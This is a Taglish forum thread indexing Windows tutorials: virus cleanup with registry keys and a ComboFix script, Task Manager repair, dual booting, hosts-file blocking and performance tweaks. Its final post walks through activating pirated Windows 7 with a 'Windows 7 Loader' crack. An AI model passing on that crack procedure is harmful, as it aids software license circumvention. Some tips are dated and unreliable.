Marquel World Information Technology

We allready update to new theme & 2 GDesign custom theme coming up. Stay tuned for more updates coming soon By: Admin Kosmyn and the rest of the staff of this support forum
ChatBox

You are not connected. Please login or register

Go to page : Previous  1, 2, 3  Next

steves1Hot Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 7:48 am

  • Technician
steves
Technician
First topic message reminder :

Hi Guys, ginawa ko po ang thread na
ito para macompile naten lahat ng computer tweaks, tutorials, tips, and
tricks dito sa'ten sa Symbianize,
para maging guide sa lahat ng Symbianizer at para na rin maiwasan ang
paulit-ulit na pagpopost ng magkakaparehong tutorial na may iisang
nilalaman. Symbianize Index of Computer Tutorials,  - Page 2 Salute


Please post your Computer tutorial, tweaks, tricks, and tips here.

When creating your tutorial please follow these simple guidelines:Symbianize Index of Computer Tutorials,  - Page 2 Honored

1. Search first to find out if a tutorial on a particular subject is
available to write about. You can find out if your subject is available
by using our search engine.

2. All information should be clear and concise with step by step instructions.

3. All information must be worded in such a way that a complete novice can understand it.


Finally, post it here in this format:

Thread Title:

Thread Link:
Ok let's start... Symbianize Index of Computer Tutorials,  - Page 2 Thumbup

Message reputation : 100% (1 vote)

steves26Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 7:57 am

  • Technician

Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
Tutorial kung paano alisin ang flashy viruses sa USB Flash Drive at Computer


-Credits to Microsoft...

How to remove Flashy Virus on your computer and USB Flash Drive

Flashy virus, also known as Troj/Glupzy-A [Sophos], W32/Glupzy-D
[Sophos], is a worm type of virus that affects Windows 95 to XP systems.
When the worm executes while a Flash drive is inserted, it hides all
folder files on your flash drive and creates a virus type of folder with
the same name as your folders. It is very irritating to remove, since
it always create a new one if deleted, what's more is, it reduces your
computer's performance to almost 90% and it removes the Folder Options
in your Windows Explorer to prohibit access to show your hidden folders
again. So here are the steps to successfully delete this virus to your
computer and flash drive manually.

Step 1. Open your Task Manager window by pressing Ctrl+Alt+Delete on your keyboard.

Step 2. Go to Processes tab and look for "Flashy.exe and Systemid.pif"
then end both processes by pressing the End Process button on your Task
Manager window.

Step 3. Go to "Start" button -> Click "Run", and Type "regedit".

Step 4. Locate and delete the registry values:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Curr entVersion\Run"Flashy Bot" = "%System%\Flashy.exe"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Servic es\SharedAccess\Start=4

Step 5. Locate and edit the registry values:
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer"NoFolderOptions"="1"
edit "NoFolderOptions"="1" to "NoFolderOption"="0"
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer\Advanced"HideFileExt" ="1"
edit "HideFileExt"="1" to "HideFileExt"="0"
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\Explorer\Advanced"Hidden"="2"
Should be "Hidden"="2"

Step 6. Manually delete "Flashy.exe" and "Systemid.pif".
flashy.exe is in C:\Windows\System, C:\Windows\System32 or C:\Winnt\System32
systemid.pif is in C:\Documents and Settings\[Current User]\Start Menu\Programs\Startup

Step 7. Delete the folder "Flashy" and all of your folders on your Flash
Drive, dont worry, its not your actual folders, your real folders are
just hidden by this virus.

Step 8. Restart your computer and open the Folder Options on your
windows explorer and click "Show hidden files and folders". You can now
see your folders that once made hidden by the virus. Congratulations!
Your computer and Flash Drive is now free form the Flashy virus.


Eto naman po way para po sa mga disabled ang Task Manager..
credits po sa original author at salamat sa google...


Why is my Task Manager disabled, and how do I fix it?


My task manager has a "task manager has been disabled by the
administrator" message. How did this happen and how can I correct this?


Why: if you didn't do it yourself, the news isn't good.

How to fix it: there are a couple of ways.

Let's look at this more closely.


The situation's pretty simple. If you right click on the clock in the Windows taskbar, the Task Manager item is grayed out:


Symbianize Index of Computer Tutorials,  - Page 2 Taskmanagergrey


Or, if you try to run taskmgr.exe manually, you get this message:


Symbianize Index of Computer Tutorials,  - Page 2 Taskmanagerpop


So, how did this happen?

As we'll see in a moment, there are settings you can access as an
administrator that would allow you to disable and enable Task Manager in
this way.

You didn't do that, you say?

Then a virus probably did.

Disabling Task Manager is one way viruses try to make it harder for you
to deal with their infections. Before proceeding any further, you should
run a complete and up-to-date anti-virus scan of your machine. It's
possible, perhaps even likely, that you've been infected.

Once you come back virus-free, you can proceed with the fix.


If you have Windows XP Pro, there's a nifty user interface to directly
edit the setting you want to repair. Click Start, then click Run and
type in gpedit.msc:


Symbianize Index of Computer Tutorials,  - Page 2 Rungpeditmsc


And press OK. This runs the Group Policy Editor.

Once in the Group Policy Editor, expand in turn:

User Configuration

Administrative Templates

System

Ctrl+Alt+Del Options

You should see something much like this:


Symbianize Index of Computer Tutorials,  - Page 2 Wol_errorThis image has been resized. Click this bar to view the full image. The original image is sized 732x453.
Symbianize Index of Computer Tutorials,  - Page 2 Gpeditcadoptions


Double click on Remove Task Manager to change its setting:

Symbianize Index of Computer Tutorials,  - Page 2 Gpeditremovetaskmanager


It should be enough to click on Not Configured and then OK and Task Manager is available once again.

If you don't have Windows XP Pro, then you'll need to edit the registry manually.

Click Start, then click Run, type in regedit, and click on OK.

Expand these registry keys in turn:

• HKEY_CURRENT_USER

• Software

• Microsoft

• Windows

• CurrentVersion

• Policies

• System


You should see something similar to this:


Symbianize Index of Computer Tutorials,  - Page 2 Regdisabletaskmanager


Right Click on the DisableTaskMgr item:


Symbianize Index of Computer Tutorials,  - Page 2 Regdeletedisabletaaskmanager


Click on Delete, confirm that you want to delete, and Task Manager should be available once again.


Again, try it with your own risk..

Hope makatulong... Symbianize Index of Computer Tutorials,  - Page 2 Salute

steves27Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 7:58 am

  • Technician


Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
[TUT UPDATE]Create/Fix/Remove Dual and Multi Boots [+Extend your Drive C]


Sa lahat ng gusto mag dual boot/triple boot or kahit ilang pang boot kung kakayanin ng PC/laptop.. ito ang para sa inyo..

NOTE: I will be using the Operating System's default Partition manager,
and will not be using 3rd Party Softwares except for Part 5 of the
Tutorial


=====================================

TUTORIAL SUMMARY:

Part 1 - CREATING A PARTITION
Part 2 - INSTALLING AN OS FOR DUAL BOOT/MULTI BOOT
Part 3 - FIXING/REMOVING A DUAL BOOT/MULTI BOOT
Part 4 - DELETING A PARTITION
Part 5 - EXTENDING YOUR SYSTEM PARTITION


=====================================

TOOLS NEEDED:

1.)Bootable Windows/Linux CD(ex. XP, Vista, 7, modified OS or Linux Distributions like Ubuntu, Mandriva, Kubuntu, etc)

2.)EasyBCD >> Click Here to Download
(If you want to dual boot with linux (ubuntu for example) you need not
to download this kasi gagawa ng boot option ang ubuntu, yun yung grub)

3.)PC/Laptop syempre.. Symbianize Index of Computer Tutorials,  - Page 2 Biggrin

4.)AOMEI Partition Assistant >> Click Here to Download ( Link c/o invincible881 Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup ) (Download this iff you want to do Part 5 of the Tutorial)


=====================================

PART 1: CREATING A PARTITION


[a] On your current OS, open Computer Management.


Code:
Right Click My Computer and then select Manage
Symbianize Index of Computer Tutorials,  - Page 2 Right-click-my-computer-manage

Under Storage, Choose Disk Management

Symbianize Index of Computer Tutorials,  - Page 2 Removing_partition_windows_xp

[c] Pili kayo ng drive na gusto nyo gawan ng partition.. (ex. C, D, E,
etc). Now, sabihin nating Drive D ang ating gustong gawan ng partition.


Code:

Right Click Drive C, choose Shrink Volume
Symbianize Index of Computer Tutorials,  - Page 2 Shrink%20Volume%5B6%5D

[d] Type the number of the size na gusto nyong laki ng partition na
ginawa nyo. 10000 means 10Gb, 20000 means 20Gb. Depende na sa inyo kung
gaano kalaki.


Code:
Pagkalagay ng Size, click Shrink
Symbianize Index of Computer Tutorials,  - Page 2 Shrink_volume_vista2

[e] Right Click the new Partition and select New simple volume. Don't forget to format it.


Symbianize Index of Computer Tutorials,  - Page 2 Initialize2

=====================================


[b]YOU NOW HAVE A NEW PARTITION


PART 2: INSTALLING AN OPERATING SYSTEM FOR DUAL BOOT/MULTI BOOT

[a] Insert the bootable CD/DVD. To make a bootable CD/DVD(para sa mga nagdownload lang ng ISO) refer to this thread. Click here

Symbianize Index of Computer Tutorials,  - Page 2 492650

P.S.. may picture pa kung paano maglagay ng CD.. hehe. .Symbianize Index of Computer Tutorials,  - Page 2 Rofl

Install the OS, parang nagiinstall lang kayo ng software sa PC nyo

then pagpunta sa Partition, piliin nyo yung ginawa ninyong partition.

Symbianize Index of Computer Tutorials,  - Page 2 124152337_d75f22de5c_o

Symbianize Index of Computer Tutorials,  - Page 2 Image_thumb

Symbianize Index of Computer Tutorials,  - Page 2 Drive-partition-ubuntu

at ito naman kung mag iinstall kayo ng linux based OS (ubuntu, fedora,
etc) --- ito ang wubi, iinstall mo ang OS na to inside windows which
means it acts like a normal software na pwede mo iuninstall.

piliin nyo din ang partition na ginawa nyo.

Symbianize Index of Computer Tutorials,  - Page 2 Wubi-installer

[c] Hayaang magrestart ang PC

[d] Now magboot na ang OS nyo

Symbianize Index of Computer Tutorials,  - Page 2 PC-Restarting

Symbianize Index of Computer Tutorials,  - Page 2 Speed-up-booting-in-ubuntu-boot

=====================================

Note for those who want to use linux:

i recommend the use of wubi (for those who want ubuntu OS), di sya
nakakagulo ng boot loader at iba ito sa basta install like a new OS, pag
wubi, pwede mo sya iuninstall agad


=====================================
[b]
YOU NOW HAVE A NEW OS Symbianize Index of Computer Tutorials,  - Page 2 Excited

PART 3: FIXING/REMOVING A DUAL BOOT/MULTI BOOT

[3A] Fixing a Dual Boot/Multi Boot

[a] Kung pagkarestart nyo na PC nyo ay black screen lang ang nakikita
nyo. then it means na may problema ang pagboot ng PC nyo.. ( hala ka,
sinira mo. Symbianize Index of Computer Tutorials,  - Page 2 Rofl ) pero its not the end of the world(or your PC) may solusyon dyan.

Click Here(XP users)

Click Here(Vista users)

For windows 7 users, may kasama ng recovery ang installation CD nyo.

Click nyo ang startup repair. basta may repair or restore na word.

Symbianize Index of Computer Tutorials,  - Page 2 Xpwelcome

Symbianize Index of Computer Tutorials,  - Page 2 Vista-recovery-disc

[c] Voila!! mag boot na ang OS nyo, pero bakit ganun? di ako nakapamili ng OS. di ba naginstall ako ng bagong OS?

ito ang solusyon dyan, ang easyBCD. refer to the first post for the
download link. (pero sure naman akong nadownload nyo na to dahil kasama
to sa tools needed)

just select add entry. add nyo yung OS na ininstall nyo.

Symbianize Index of Computer Tutorials,  - Page 2 Easybcd-add-entry

[d] restart your PC.

[b]
SA WAKAS, NAAYOS NA ANG DUAL BOOT KO.. Symbianize Index of Computer Tutorials,  - Page 2 Dance


=====================================

[3B]Removing a Dual Boot/Multi Boot

[a] Sa inyong current OS ulit na gamit.. Buksan ulit ang computer management..

Under Storage, Choose Disk Management

Symbianize Index of Computer Tutorials,  - Page 2 Removing_partition_windows_xp

[c] Right click the partition then select Format

[d] ayan wala na yung OS na ininstall nyo. pero kung mag restart kayo, lalabas parin yung entries sa boot manager.

gamitin ulit ang easyBCD para matanggal ang OS na walang laman.. delete lang ang entry.

Symbianize Index of Computer Tutorials,  - Page 2 Easybcd-remove-win7

[e] If magrestart ulit kayo, diretso na yun sa OS nyo, wala ng pagpipilian.


=====================================

[b]AYOS WALA NA ANG MGA BOOT OPTIONS MAKAKAHINGA NA NG AYOS ANG PC KO. Symbianize Index of Computer Tutorials,  - Page 2 Clap


PART 4: DELETING A PARTITION

recycled na tong post na to, hehe.

[a] Open computer management

Under Storage, Choose Disk Management

Symbianize Index of Computer Tutorials,  - Page 2 Removing_partition_windows_xp


[c] Right click the partition then choose delete.

Symbianize Index of Computer Tutorials,  - Page 2 Delete-partition%5B2%5D

[d] Ang lalabas ay parang itim so ito ay unallocated, so what you need
to do is piliin ang pinagkuhanan ng partition or drive na ginawan mo ng
partition, right click mo yun then choose Extend volume.

Symbianize Index of Computer Tutorials,  - Page 2 Disk_mng24

[e] Wala na yung ginawa mong partition at bumalik na sa dati ang drive C mo


=====================================

[b]AT DOON AKO NATUTO SA PAGGAWA NG PARTITION Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup


PART 5: EXTENDING YOUR SYSTEM PARTITION

Note: I will be referring to drive C as the default system partition

=====================================

[a] I-open ang Aomei Partition Assistant then gawin to:


Code:
Click Wizard > Extend Partition Wizard
Symbianize Index of Computer Tutorials,  - Page 2 Partitionassistant_figc-program-original

Pumili kung alin ang gusto i-extend (ang i-extend natin ay yung system partition)

Symbianize Index of Computer Tutorials,  - Page 2 Partitionassistant_figd-extend-wizard-1

[c] Ilagay ang gusto mong size na ng system partition mo

Symbianize Index of Computer Tutorials,  - Page 2 Partitionassistant_figf-extend-wizard-3


=====================================
[b][size=21]
YOU NOW HAVE EXTENDED YOUR SYSTEM PARTITION
Symbianize Index of Computer Tutorials,  - Page 2 Beat

steves28Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 7:59 am

  • Technician

Technician
Symbianize Index of Computer Tutorials,  - Page 2 Honored
Block websites without using any software


How to block websites without software?

Steps:


1] Browse C:\WINDOWS\system32\drivers\etc

2] Find the file named "HOSTS"

3] Open it in notepad

4] Under "127.0.0.1 localhost" Add 127.0.0.2 www.sitenameyouwantblocked.com , and that site will no longer be accessable.

5] Done!

-So-

127.0.0.1 localhost
127.0.0.2 www.blockedsite.com

-->www.blockedsite.com is now unaccessable<--


For every site after that you want to add, just add "1" to the last
number in the internal ip (127.0.0.2) and then add like before. Example:
127.0.0.3 www.blablabla.com
127.0.0.4 www.blablabla.com
127.0.0.5 www.blablabla.com
etc.

Edit: Not working daw sa Windows 7. Symbianize Index of Computer Tutorials,  - Page 2 Salute

steves29Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 7:59 am

  • Technician

Technician
Symbianize Index of Computer Tutorials,  - Page 2 Honored
[TUT] How to make Mozilla Firefox consume less memory


Quote:

When you use the computer, probably running many software, each of
them needs ram memory. RAM is very important , because the faster the
frequency of the RAM the faster the software runs. In this tutorial we
will move Firefox to your hard drive when you minimize it. When we do
that, firefox will take up much less ram memory.
Open a new tab and type in about:config in the address bar. After this will appear warning message, click I´ll be careful, I promise !. In about:config settings right click anywhere and select New-> Boolean, as shown below:


Symbianize Index of Computer Tutorials,  - Page 2 Aboutconfig-mozilla-firefox

In New Boolean Value type config.trim_on_minimize and set it to true.

Symbianize Index of Computer Tutorials,  - Page 2 New-boolean-value

Symbianize Index of Computer Tutorials,  - Page 2 Enter-boolean-value

Restart Firefox and these settings will take effect.

Symbianize Index of Computer Tutorials,  - Page 2 Salute


Attached Files
Symbianize Index of Computer Tutorials,  - Page 2 Zip Firefox Ultimate Optimizer.zip (61.1 KB, 3660 views)

steves30Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:01 am

  • Technician

Technician
Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup
[TUT] Disable Windows 7 Splash Screen: Make Booting Faster by Few Seconds


Windows 7 Splash Screen is the small
clip that plays while booting your PC, laptop which show the windows
logo saying "Starting Windows" which is around for a few seconds. Now if
booting quickly is important to you then you can choose to remove and
disable that splash screen which save you around 6-8 seconds of your
boot time.

Speed Up Boot Time: Remove Windows Splash Screen

Follow steps below to disable Windows 7 splash screen…

Step 1: Access System Configuration Tool. Press (windows key) + R and
type in msconfig and press Enter or search for "System Configuration" in
windows 7 program search from the start menu.

Symbianize Index of Computer Tutorials,  - Page 2 Disable-windows-7-splash-screen-make-booting-faster-3

Step 2: In the System Configuration window click on the Boot tab. Now check the "No GUI Boot" option enabled.

Symbianize Index of Computer Tutorials,  - Page 2 Disable-windows-7-splash-screen-make-booting-faster-2

Step 3: Click Apply and OK and Restart to see the settings in action.

The next time your pc boots it goes directly to the windows logon screen
without wasting few seconds on the windows splash screen.

Note: Working and effective in Windows 7 Ultimate 32 bit, so far wala pa naman akong naeencounter na problem. Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup

I hope you’ll find this tip useful. Symbianize Index of Computer Tutorials,  - Page 2 Salute

steves31Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:01 am

  • Technician

Technician
Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup
[TUT] Prevent Someone From Changing Your Computer's Desktop Wallpaper


Prevent Someone From Changing Your PC’s Desktop Wallpaper


Want to prevent someone from changing desktop wallpaper ? Follow these
steps which are very useful to customize windows 7 interface settings
like locking desktop wallpaper so your friends, employees etc can’t
change the desktop background, wallpaper without your permission.


Step 1 : Go to Start > Run or press windows + R and type in
gpedit.msc (This file is located at C:\Windows\System32\gpedit.msc)

Symbianize Index of Computer Tutorials,  - Page 2 Lock-wallpaper-prevent-desktop-wallpaper-change-window-7_1

This will open the Local Group Policy Editor in Windows 7.


Step 2 : From the left panel, click on to expand User Configuration >
Administrative Templates > Control Panel > Personalization

Symbianize Index of Computer Tutorials,  - Page 2 Lock-wallpaper-prevent-desktop-wallpaper-change-window-7_2


Step 3 : Right click on Prevent changing desktop background and click Edit.

Step 4 : On this window (see below) select Enabled to To Prevent Changing Desktop Background.


Symbianize Index of Computer Tutorials,  - Page 2 Lock-wallpaper-prevent-desktop-wallpaper-change-window-7_3


Click OK and restart PC to make it work fully. To disable this feature follow the same steps and select "Disabled" in Step 4.

Now the Desktop Wallpaper Change option will be greyed out to prevent any further wallpaper change.


Symbianize Index of Computer Tutorials,  - Page 2 Lock-wallpaper-prevent-desktop-wallpaper-change-window-7_4


Note : It will also disallow users from right clicking on Images and
setting them as Desktop Background from context menu. The wallpaper
won’t be changed.

There are similar settings for screensaver, power scheme etc.

Symbianize Index of Computer Tutorials,  - Page 2 Thanks for reading. Symbianize Index of Computer Tutorials,  - Page 2 Honored

steves32Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:01 am

  • Technician

Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
This Tutorial is to make your Windows startup faster.


This Tutorial is to make your Windows startup faster.

1. Click on Start, then Run, and type "msconfig".

- Look under the "BOOT.INI" tab. You will see a box labeled "Timeout:",
and a numerical value. By default, it's 30, which means 30 seconds of
wait time before boot. This can be changed, make it 3 seconds. (Note: if
you have more than one operating system, this means the wait time to
startup to the highlighted Operating System. Sometimes you might want a
bit more than 3 seconds than you can opt 5 or 10 seconds). Apply and
click Ok.


2. Delete The Temporary Files Periodically From Your Computer To Make
The Applications Run Faster. Type %Temp% in the run dialog box by
clicking on Start -> Run, and click on "OK". You will see an open
folder with many files. Click on the Edit menu and click on Select all
and then click on the File menu and select Delete. Note: Always confirm
that the folder which is opened has a "temp" on the top of menu bar and
the folder indicates that it is a temporary folder.


3. Perform a Scandisk To See That Your Computer Hard Drive is in Healthy Condition and it helps Your Computer Run Faster.


4. Always Perform a Disk Defragmentation at least once in a month. Start
the disk defragmentation from the system tools available in the
accessories from the start menu. It takes a longer time and it is
advised not to run any applications in the computer including the screen
savers, while running disk defragmentation.


5. Clean Windows Registry Regularly using some tweaking applications such as advanced system care, tune up utilities, etc.

steves33Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:02 am

  • Technician

Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon4[Tutorial] How to remove FUvirus

FUvirus

Is a new virus that now conquering all
computers by storm, now it is famous but said that cannot be detect by
some anti-virus and spyware applications.

This file can perform following behavior

•File is created as process on the disk.

•This process can create, delete or modify files on the disk.

•Folders change its icon.

•Document folder always open after opening the desktop

•Can't open WINDOWS in hard disk
[/size]

How to Remove

1. Close any application, browser and your anti-virus.

2. Download ComboFix, we need it to remove the FUvirus.

3. Open notepad and copy/paste the text in the quotebox below into it:


Code:

[quote]KillAll::

File::
c:\windows\IFinst27.exe
c:\windows\Tasks\AB30F2F3919B68EF.job
c:\docume~1\loimic~1\applic~1\4hole\Tick stupid cast.exe
c:\docume~1\LOIMIC~1\APPLIC~1\4hole\bitswindowsite .exe
c:\windows\system32\FUvirus.exe

Folder::
c:\docume~1\loimic~1\applic~1\4hole\

Registry::
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{0b1e74c2-0019-11dc-9a0f-806d6172696f}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{1d43c855-47c5-11dd-be43-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{24d4ecec-ab67-11dc-bdba-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{2c525715-13f5-11dc-99fb-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{4ee655c6-5194-11dc-9a6a-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{5020d6b3-51b0-11dd-be49-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{61900cbc-a7bb-11dd-8e21-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{6e484edc-9eb0-11dc-9adf-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{6eae7034-9ddd-11dc-9ade-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{6eae7049-9ddd-11dc-9ade-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{71156742-34a4-11dc-9a30-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{8271785a-8183-11dd-be6a-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{924ff07f-ee39-11dc-bdf7-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{9b307eb6-7058-11dd-be5d-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{9b307ebe-7058-11dd-be5d-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{b24f4dfd-0057-11dc-9a11-d5deff17bbf1}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{bb7bd93a-902d-11dc-9ad6-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{da9047ec-0d9d-11dc-99ec-d4aa521976e0}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{eb632e57-5db4-11dd-be4e-00e04cc0c7ec}]
[-HKEY_CURRENT_USER\software\microsoft\windows\curre ntversion\explorer\mountpoints2\{eda36a24-9292-11dc-9ad9-00e04cc0c7ec}] [/quote]


[size=16]4. Save this as CFScript.txt, in the same location as ComboFix.exe

Symbianize Index of Computer Tutorials,  - Page 2 CFScript

Refering to the picture above, drag CFScript into ComboFix.exe

When finished, it shall produce a log for you at "C:\ComboFix.txt"


Note:

Do not mouseclick combofix's window whilst it's running. That may cause it to stall


Attached Files
Symbianize Index of Computer Tutorials,  - Page 2 Txt CFScript.txt (2.8 KB, 356 views)

steves34Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:03 am

  • Technician

Technician
Symbianize Index of Computer Tutorials,  - Page 2 Thumbsup
[Tutorial] How to Unhide a Folder/Files from Virus


How to Unhide a Folder/Files from Virus

if your flash disk got a virus in it. And suddenly your files and your
folders are gone, but the capacity of your flash disk is the same when
the folders are there. so it mean that your folder or files are being
hide by some virus.

how to unhide it? here it is:

1. open windows command prompt.

2. then type your flash disk directory in win command prompt, for e.g.: E: then enter.

3. after that, type attrib -s -h /s /d then press enter.

4. after this process all of your folders and files will come back.

steves35Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:04 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 What
[TUT] Access All The Hidden Themes in Windows 7


Windows 7 offers you location specific
Aero themes based on the language and location you pick during
installation. Here we will take a look at accessing other hidden themes
from different countries.

When you first start the Windows 7 installation the first thing you will
do is select a language, time and currency format. This is where
Windows determines what themes you’re presented with by default.

Symbianize Index of Computer Tutorials,  - Page 2 2Inst

Being from the US I’m presented with location specific themes from the
United States with desktop backgrounds such as scenery from Maine,
Idaho, Oregon etc.

Symbianize Index of Computer Tutorials,  - Page 2 1us

To access the other international themes copy and paste the following path into the search box and hit Enter.


Quote:

C:\Windows\Globalization\MCT

Symbianize Index of Computer Tutorials,  - Page 2 3run


In the MCT folder you will find additional themes for Canada, Australia, South Africa, and Great Britain.

Symbianize Index of Computer Tutorials,  - Page 2 4mct

You can go in and grab just the Wallpapers…

Symbianize Index of Computer Tutorials,  - Page 2 5wallpaper

Or go into the Theme folder double click on the the thumbnail to add it.

Symbianize Index of Computer Tutorials,  - Page 2 6thm

Here you can see I added all of them and now they will be available
under the My Themes section for when you want to change them around.

Symbianize Index of Computer Tutorials,  - Page 2 My

This is a neat little trick that will let you customize Windows 7 with
hidden themes already available. Also if you want to get more themes
head over to the Microsoft site.

Symbianize Index of Computer Tutorials,  - Page 2 Thanks to Microsoft. Symbianize Index of Computer Tutorials,  - Page 2 Honored

steves36Hot Re: Symbianize Index of Computer Tutorials, Sun Jan 13, 2013 8:04 am

  • Technician
steves
Technician
Symbianize Index of Computer Tutorials,  - Page 2 Icon1
[TUT] Make windows7 32-bit and 64-bit genuine


MS Windows 7 All-In-One OEM:SLP (32-bit & 64-bit) Activation for Non-SLIC 2.1 BIOS.

ANOTHER WINDOWS LOADER


note: When you installing win7 and asked to enter a
product key, you have an option to either enter it (see Product Key list
file) or to just leave it blank. It doesn't matter.

1. After the installation copy the windows7 genuine folder on your Desktop then run the included "Windows 7 Loader.exe" as Administrator. Please see the following illustration:


Symbianize Index of Computer Tutorials,  - Page 2 189171_1615619597118_1435175178_31251575_5662502_n

2. Select "Use the default loader" and press the "Install" button to
start the activation process. Please note that during this process the
activator will install the loader, certificate and product key for your
installed edition of Windows (the loader detects which edition of
Windows is installed).

3. Wait for the activation process to finish. When it's done you should see the following message:


Symbianize Index of Computer Tutorials,  - Page 2 12345

6. After restart, go to System properties window to confirm if your Windows is activated.
7. Done! You can now delete the Crack folder on your Desktop.
>:-) you know who!

================================================== ===================================

MS Windows 7 All-In-One OEM:SLP (32-bit &
64-bit) Activation for Factory Installed SLIC 2.1 and SLIC 2.1 Flashed
Modded BIOS.


note: When you installing win7 and asked to enter a
product key, you have an option to either enter it (see Product Key list
file) or to just leave it blank. It doesn't matter.

1. After the installation copy the windows7 genuine folder your
Desktop then run the included "Windows 7 Loader.exe" as Administrator
and click the "Advanced options" check box. Please see the following
illustration:


Symbianize Index of Computer Tutorials,  - Page 2 Asqrqffqw

2. Under the 'SLIC" drop-down list, select which
SLIC installed on your system BIOS. Also select the corresponding
certificate from the "Cerficate" drop-down list. Finally, select your
preferred product key from the "Serial" drop-down list. Press the
"Install certificate and serial" button to start the activation process.
Please note that only the certificate and product key will be installed
in this process.

NOTE: This version of Windows 7 loader has the capability to
automatically detect which SLIC is installed on your system BIOS and
will also automatically select the right certificate for you. You don't
really have to manually select the SLIC and the corresponding
certificate this time.

3. Wait for the activation process to finish. When it's done you should see the following message:


Symbianize Index of Computer Tutorials,  - Page 2 Qe

4. Go to System properties window to confirm if your Windows is already activated.
